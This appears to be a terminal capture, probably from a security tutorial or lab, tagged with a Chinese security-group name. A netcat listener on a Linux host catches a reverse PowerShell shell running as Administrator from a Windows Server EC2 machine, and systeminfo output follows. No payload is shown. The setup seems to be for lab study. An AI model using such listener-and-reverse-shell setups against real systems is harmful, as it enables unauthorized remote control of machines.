 ubuntu@ip-172-31-17-142:~$ cd www
ubuntu@ip-172-31-17-142:~/www$ sudo nc -lvp 80
Listening on 0.0.0.0 80
Connection received on ip-172-31-38-184.eu-west-3.compute.internal 49781
Windows PowerShell running as user Administrator on EC2AMAZ-4FPF4Q9
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\Documents>systeminfo
Host Name: EC2AMAZ-4FPF4Q9
OS Name: Microsoft Windows Server 2019 Datacenter
OS Version: 10.0.17763 N/A Build 17763
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: EC2
Registered Organization: Amazon.com
安全小白团